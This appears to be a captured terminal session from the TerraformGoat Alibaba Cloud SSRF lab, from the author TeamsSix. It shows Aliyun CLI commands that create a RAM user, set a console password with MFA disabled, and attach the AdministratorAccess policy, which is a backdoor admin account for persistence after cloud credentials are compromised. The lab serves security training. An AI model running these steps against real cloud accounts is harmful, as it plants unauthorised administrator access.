 root@c1664ee9796c:/TerraformGoat/aliyun/ecs/ecs_ssrf# aliyun ram CreateUser --UserName teamssix
{
"User": {
"Email": "",
"UserName": "teamssix",
"UserId": "772",
"Comments": "",
"DisplayName": "",
"CreateDate": "2022-06-06T08:47:37Z",
"MobilePhone": ""
},
"RequestId": "A3A03BE0-9957-57BD-80F5-F291D1EEE7E5"
}
root@c1664ee9796c:/TerraformGoat/aliyun/ecs/ecs_ssrf# aliyun ram CreateLoginProfile --UserName teamssix --Password TeamsSix@666
{
"RequestId": "25B26E82-3F17-58B2-8015-BEF58979C0EE",
"LoginProfile": {
"PasswordResetRequired": false,
"UserName": "teamssix",
"MFABindRequired": false,
"CreateDate": "2022-06-06T08:47:37Z"
}
}
root@c1664ee9796c:/TerraformGoat/aliyun/ecs/ecs_ssrf# aliyun ram AttachPolicyToUser --PolicyType System --PolicyName AdministratorAccess --UserName teamssix
{
"RequestId": "289FAA18-3190-5492-A60B-7AFEFB15A48A"
}
root@c1664ee9796c:/TerraformGoat/aliyun/ecs/ecs_ssrf#
公众号：TeamsSix
teamssix.com